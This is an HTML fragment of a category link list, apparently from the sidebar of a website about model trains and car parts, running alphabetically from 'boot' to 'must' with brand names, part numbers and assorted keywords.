	<li class="cat-item cat-item-4423"><a href="https://carpassengerset.com/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://carpassengerset.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://carpassengerset.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://carpassengerset.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://carpassengerset.com/category/brace/" >brace</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://carpassengerset.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://carpassengerset.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://carpassengerset.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://carpassengerset.com/category/brawa/" >brawa</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://carpassengerset.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://carpassengerset.com/category/breakup/" >breakup</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://carpassengerset.com/category/brightline/" >brightline</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://carpassengerset.com/category/brio/" >brio</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://carpassengerset.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://carpassengerset.com/category/broadway/" >broadway</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://carpassengerset.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://carpassengerset.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://carpassengerset.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://carpassengerset.com/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://carpassengerset.com/category/burlington/" >burlington</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://carpassengerset.com/category/c-10/" >c-10</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://carpassengerset.com/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://carpassengerset.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://carpassengerset.com/category/carburetors/" >carburetors</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://carpassengerset.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://carpassengerset.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://carpassengerset.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://carpassengerset.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://carpassengerset.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://carpassengerset.com/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://carpassengerset.com/category/chesapeake/" >chesapeake</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://carpassengerset.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://carpassengerset.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://carpassengerset.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://carpassengerset.com/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://carpassengerset.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://carpassengerset.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://carpassengerset.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://carpassengerset.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://carpassengerset.com/category/ciwl/" >ciwl</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://carpassengerset.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://carpassengerset.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://carpassengerset.com/category/cleaned/" >cleaned</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://carpassengerset.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://carpassengerset.com/category/clueless/" >clueless</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://carpassengerset.com/category/cos/" >co&#039;s</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://carpassengerset.com/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://carpassengerset.com/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://carpassengerset.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://carpassengerset.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://carpassengerset.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://carpassengerset.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://carpassengerset.com/category/completed/" >completed</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://carpassengerset.com/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://carpassengerset.com/category/con-cor/" >con-cor</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://carpassengerset.com/category/concor/" >concor</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://carpassengerset.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://carpassengerset.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://carpassengerset.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://carpassengerset.com/category/cops/" >cops</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://carpassengerset.com/category/corner/" >corner</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://carpassengerset.com/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://carpassengerset.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://carpassengerset.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://carpassengerset.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://carpassengerset.com/category/daylight/" >daylight</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://carpassengerset.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://carpassengerset.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://carpassengerset.com/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://carpassengerset.com/category/delton/" >delton</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://carpassengerset.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://carpassengerset.com/category/denza/" >denza</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://carpassengerset.com/category/dg165-3/" >dg165-3</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://carpassengerset.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://carpassengerset.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://carpassengerset.com/category/dl001w/" >dl001w</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://carpassengerset.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://carpassengerset.com/category/dorfan/" >dorfan</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://carpassengerset.com/category/dorman/" >dorman</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://carpassengerset.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://carpassengerset.com/category/dreams/" >dreams</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://carpassengerset.com/category/drgw/" >drgw</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://carpassengerset.com/category/drifting/" >drifting</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://carpassengerset.com/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://carpassengerset.com/category/drivers/" >drivers</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://carpassengerset.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://carpassengerset.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://carpassengerset.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://carpassengerset.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://carpassengerset.com/category/electrotren/" >electrotren</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://carpassengerset.com/category/emily/" >emily</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://carpassengerset.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://carpassengerset.com/category/endo/" >endo</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://carpassengerset.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://carpassengerset.com/category/erie/" >erie</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://carpassengerset.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://carpassengerset.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://carpassengerset.com/category/exterior/" >exterior</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://carpassengerset.com/category/f150/" >f150</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://carpassengerset.com/category/fabian/" >fabian</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://carpassengerset.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://carpassengerset.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://carpassengerset.com/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://carpassengerset.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://carpassengerset.com/category/femspreading/" >femspreading</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://carpassengerset.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://carpassengerset.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://carpassengerset.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://carpassengerset.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://carpassengerset.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://carpassengerset.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://carpassengerset.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://carpassengerset.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://carpassengerset.com/category/fleischmann/" >fleischmann</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://carpassengerset.com/category/flicker/" >flicker</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://carpassengerset.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://carpassengerset.com/category/floorboards/" >floorboards</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://carpassengerset.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://carpassengerset.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://carpassengerset.com/category/forceum/" >forceum</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://carpassengerset.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://carpassengerset.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://carpassengerset.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://carpassengerset.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://carpassengerset.com/category/frontal/" >frontal</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://carpassengerset.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://carpassengerset.com/category/fullway/" >fullway</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://carpassengerset.com/category/futuristic/" >futuristic</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://carpassengerset.com/category/g-gauge/" >g-gauge</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://carpassengerset.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://carpassengerset.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://carpassengerset.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://carpassengerset.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://carpassengerset.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://carpassengerset.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://carpassengerset.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://carpassengerset.com/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://carpassengerset.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://carpassengerset.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://carpassengerset.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://carpassengerset.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://carpassengerset.com/category/grizzley/" >grizzley</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://carpassengerset.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://carpassengerset.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://carpassengerset.com/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://carpassengerset.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://carpassengerset.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://carpassengerset.com/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://carpassengerset.com/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://carpassengerset.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://carpassengerset.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://carpassengerset.com/category/headlights/" >headlights</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://carpassengerset.com/category/heavyweight/" >heavyweight</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://carpassengerset.com/category/heljan/" >heljan</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://carpassengerset.com/category/hena/" >hena</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://carpassengerset.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://carpassengerset.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://carpassengerset.com/category/hiawatha/" >hiawatha</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://carpassengerset.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://carpassengerset.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://carpassengerset.com/category/highway/" >highway</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://carpassengerset.com/category/hobbies/" >hobbies</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://carpassengerset.com/category/homeshake/" >homeshake</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://carpassengerset.com/category/hon3/" >hon3</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://carpassengerset.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://carpassengerset.com/category/hope/" >hope</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://carpassengerset.com/category/hornby/" >hornby</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://carpassengerset.com/category/hornbyoo/" >hornby&#039;oo&#039;</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://carpassengerset.com/category/hotwheels/" >hotwheels</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://carpassengerset.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://carpassengerset.com/category/hp108/" >hp108</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://carpassengerset.com/category/hubcap/" >hubcap</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://carpassengerset.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://carpassengerset.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://carpassengerset.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://carpassengerset.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://carpassengerset.com/category/idiots/" >idiots</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://carpassengerset.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://carpassengerset.com/category/ihcrivarossi/" >ihcrivarossi</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://carpassengerset.com/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://carpassengerset.com/category/impala/" >impala</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://carpassengerset.com/category/imports/" >imports</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://carpassengerset.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://carpassengerset.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://carpassengerset.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://carpassengerset.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://carpassengerset.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://carpassengerset.com/category/investigating/" >investigating</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://carpassengerset.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://carpassengerset.com/category/ives/" >ives</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://carpassengerset.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://carpassengerset.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://carpassengerset.com/category/k-4880bf/" >k-4880bf</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://carpassengerset.com/category/k-line/" >k-line</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://carpassengerset.com/category/k4618-100045/" >k4618-100045</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://carpassengerset.com/category/kamen/" >kamen</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://carpassengerset.com/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://carpassengerset.com/category/kat106631/" >kat106631</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://carpassengerset.com/category/kato/" >kato</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://carpassengerset.com/category/kato-106-1102/" >kato-106-1102</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://carpassengerset.com/category/katsumi/" >katsumi</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://carpassengerset.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://carpassengerset.com/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://carpassengerset.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://carpassengerset.com/category/kunter/" >kunter</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://carpassengerset.com/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://carpassengerset.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://carpassengerset.com/category/lasfit/" >lasfit</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://carpassengerset.com/category/leben/" >leben</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://carpassengerset.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://carpassengerset.com/category/lehigh/" >lehigh</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://carpassengerset.com/category/lehmann/" >lehmann</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://carpassengerset.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://carpassengerset.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://carpassengerset.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://carpassengerset.com/category/life-like/" >life-like</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://carpassengerset.com/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://carpassengerset.com/category/liliput/" >liliput</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://carpassengerset.com/category/lima/" >lima</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://carpassengerset.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://carpassengerset.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://carpassengerset.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://carpassengerset.com/category/lionels/" >lionel&#039;s</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://carpassengerset.com/category/lionel-o-6-30001/" >lionel-o-6-30001</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://carpassengerset.com/category/lirr/" >lirr</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://carpassengerset.com/category/litho/" >litho</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://carpassengerset.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://carpassengerset.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://carpassengerset.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://carpassengerset.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://carpassengerset.com/category/louisville/" >louisville</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://carpassengerset.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://carpassengerset.com/category/lyft/" >lyft</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://carpassengerset.com/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://carpassengerset.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://carpassengerset.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://carpassengerset.com/category/mantua/" >mantua</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://carpassengerset.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://carpassengerset.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://carpassengerset.com/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://carpassengerset.com/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://carpassengerset.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://carpassengerset.com/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://carpassengerset.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://carpassengerset.com/category/mayflower/" >mayflower</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://carpassengerset.com/category/mccoy/" >mccoy</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://carpassengerset.com/category/mdcroundhouse/" >mdcroundhouse</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://carpassengerset.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://carpassengerset.com/category/metra/" >metra</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://carpassengerset.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://carpassengerset.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://carpassengerset.com/category/micro-trains/" >micro-trains</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://carpassengerset.com/category/mikes/" >mikes</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://carpassengerset.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://carpassengerset.com/category/millenuim/" >millenuim</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://carpassengerset.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://carpassengerset.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://carpassengerset.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://carpassengerset.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://carpassengerset.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://carpassengerset.com/category/mohican/" >mohican</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://carpassengerset.com/category/monro-matic/" >monro-matic</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://carpassengerset.com/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://carpassengerset.com/category/moog/" >moog</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://carpassengerset.com/category/mooving/" >mooving</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://carpassengerset.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://carpassengerset.com/category/morimoto/" >morimoto</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://carpassengerset.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://carpassengerset.com/category/mrklin/" >mrklin</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://carpassengerset.com/category/mt-1024/" >mt-1024</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://carpassengerset.com/category/mt-1025/" >mt-1025</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://carpassengerset.com/category/mt-4005/" >mt-4005</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://carpassengerset.com/category/mt-4010/" >mt-4010</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://carpassengerset.com/category/mt-4013/" >mt-4013</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://carpassengerset.com/category/mt-4015/" >mt-4015</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://carpassengerset.com/category/mt-4018/" >mt-4018</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://carpassengerset.com/category/mt-4019/" >mt-4019</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://carpassengerset.com/category/mt-4105/" >mt-4105</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://carpassengerset.com/category/mt-4108/" >mt-4108</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://carpassengerset.com/category/mt-6001/" >mt-6001</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://carpassengerset.com/category/mt-6002/" >mt-6002</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://carpassengerset.com/category/mt-6011/" >mt-6011</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://carpassengerset.com/category/mt-6012/" >mt-6012</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://carpassengerset.com/category/mt-6018/" >mt-6018</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://carpassengerset.com/category/mt-6019/" >mt-6019</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://carpassengerset.com/category/mt-6504/" >mt-6504</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://carpassengerset.com/category/mt-6506/" >mt-6506</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://carpassengerset.com/category/mt-6507/" >mt-6507</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://carpassengerset.com/category/mt-6508/" >mt-6508</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://carpassengerset.com/category/mt-6510/" >mt-6510</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://carpassengerset.com/category/mt4015/" >mt4015</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://carpassengerset.com/category/mt4019/" >mt4019</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://carpassengerset.com/category/mth/" >mth-</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://carpassengerset.com/category/mth-rail/" >mth-rail</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://carpassengerset.com/category/mthpremier/" >mthpremier</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://carpassengerset.com/category/must/" >must</a>
</li>
